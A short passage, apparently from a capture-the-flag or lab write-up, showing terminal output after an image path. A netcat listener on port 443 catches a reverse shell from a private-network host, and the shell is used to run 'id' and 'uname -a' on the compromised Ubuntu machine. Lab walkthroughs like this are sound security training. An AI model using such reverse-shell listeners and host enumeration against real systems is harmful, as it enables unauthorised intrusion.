 $sudo nc -nlvp 443
[sudo] password for headcrusher:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.130.
Ncat: Connection from 192.168.56.130:37416.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(nezuko) gid=1000(nezuko) groups=1000(nezuko),4(adm),24(cdrom),30(dip),46(plugdev),116(lpad
min),126(sambashare)
$ uname -a
Linux ubuntu 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 2019 x86_64 x86_64 x86
_64 GNU/Linux